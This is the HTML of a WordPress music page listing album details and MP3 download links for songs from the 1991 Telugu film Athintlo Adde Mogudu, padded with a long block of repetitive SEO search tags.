              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Athintlo Adde Mogudu">
                            Athintlo Adde Mogudu</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jul 7, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/07/Attintlo-Adde-Mogudu.jpg" class="img-fluid single-featured-image wp-post-image" alt="Attintlo Adde Mogudu Mp3 naa songs" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/07/Attintlo-Adde-Mogudu.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/07/Attintlo-Adde-Mogudu-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Athintlo Adde Mogudu Telugu Album Information</strong><br />
Starring: Rajendra Prasad, Nirosha<br />
Director: Ramesh Veeboodi<br />
Music: M M Keeravani<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/old-and-update-songs/">Telugu</a><br />
Year: 1991</p>
<h2>Athintlo Adde Mogudu Mp3 Songs Download List</h2>
<p><strong>Andagada Andhukora</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Andagada%20Andhukora%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<p><strong> Bath Room</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Bath%20Room%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<p><strong>Bhaja Govindham</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Bhaja%20Govindham%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<p><strong>Chalaki Paalapitta</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Chalaki%20Paalapitta%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<p><strong>Karibitho Cabbarelo</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Karibitho%20Cabbarelo%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<p><strong>Yeda Nattintanu</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/old%20songs/A/Athintlo%20Adde%20Mogudu%20(1991)/Yeda%20Nattintanu%20-%20SenSongsMp3.co.mp3" rel="nofollow">Download</a><br />
128 Kbps- Download</p>
<h4>Athintlo Adde Mogudu Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong></p>
<p>Athintlo Adde Mogudu naa songs<br />
Athintlo Adde Mogudu naa song download<br />
Athintlo Adde Mogudu Naa Songs Lyrics<br />
Athintlo Adde Mogudu songs download<br />
Athintlo Adde Mogudu movie song download<br />
Athintlo Adde Mogudu movie naa songs download<br />
Athintlo Adde Mogudu naa songs download<br />
Athintlo Adde Mogudu background tones<br />
Athintlo Adde Mogudu mp3 song download<br />
Athintlo Adde Mogudu songs download teluguwap<br />
Athintlo Adde Mogudu naa songs com<br />
Athintlo Adde Mogudu audio song download<br />
Athintlo Adde Mogudu telugu song download mp3<br />
Athintlo Adde Mogudu telugu songs mp3<br />
Athintlo Adde Mogudu mp3 naasongs<br />
Athintlo Adde Mogudu free mp3 download<br />
mp3 song download naa songs Athintlo Adde Mogudu<br />
naa songs Athintlo Adde Mogudu mp3 download<br />
Athintlo Adde Mogudu songs 320kbps<br />
Athintlo Adde Mogudu naa mp3 song<br />
Athintlo Adde Mogudu Mp3 download from naa songs<br />
Athintlo Adde Mogudu songs mp3 naa song<br />
Athintlo Adde Mogudu naa mp3 songs download<br />
Athintlo Adde Mogudu Audio song in teluguwap<br />
Athintlo Adde Mogudu naa songs telugu<br />
naa songs Athintlo Adde Mogudu Mp3 download<br />
Athintlo Adde Mogudu mp3 songs download<br />
Download mp3 song of Athintlo Adde Mogudu<br />
Athintlo Adde Mogudu mp3 songs free download<br />
1991 Old Songs Download Athintlo Adde Mogudu<br />
Athintlo Adde Mogudu songs download<br />
Athintlo Adde Mogudu naa Mp3 song<br />
Athintlo Adde Mogudu ringtone download<br />
Athintlo Adde Mogudu songs in 128kbps</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F&#038;text=Athintlo%20Adde%20Mogudu" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F&#038;title=Athintlo%20Adde%20Mogudu" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F&#038;text&#038;title=Athintlo%20Adde%20Mogudu" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/aththa-kodallu-telugu-songs/" rel="prev">Aththa Kodallu <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/athibar-telugu-songs/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Athibar</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/athintlo-adde-mogudu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16981' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>